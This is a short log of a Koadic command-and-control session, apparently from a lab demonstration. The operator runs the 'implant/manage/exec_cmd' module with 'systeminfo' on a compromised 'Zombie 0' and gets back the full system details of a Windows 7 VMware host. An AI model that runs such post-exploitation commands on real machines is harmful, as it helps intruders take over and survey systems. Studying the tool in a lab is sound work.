 (koadic: imp/man/exec_cmd)# set cmd systeminfo
[+] CMD => systeminfo
(koadic: imp/man/exec_cmd)# run
[*] Zombie 0: Job 2 (implant/manage/exec_cmd) created.
Result for `systeminfo`:

Host Name:                 WIN-7C9MNU8K887
OS Name:                   Microsoft Windows 7 Professional N
OS Version:                6.1.7601 Service Pack 1 Build 7601
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00376-831-0050002-85442
Original Install Date:     11/15/2019, 9:25:25 PM
System Boot Time:          4/11/2020, 9:58:31 PM
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 94 Stepping 3
BIOS Version:              Phoenix Technologies LTD 6.00, 7/29/2019
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC+08:00) Kuala Lumpur, Singapore
Total Physical Memory:     4,095 MB
Available Physical Memory: 2,701 MB
Virtual Memory: Max Size:  8,189 MB
Virtual Memory: Available: 6,769 MB
Virtual Memory: In Use:    1,420 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              \\WIN-7C9MNU8K887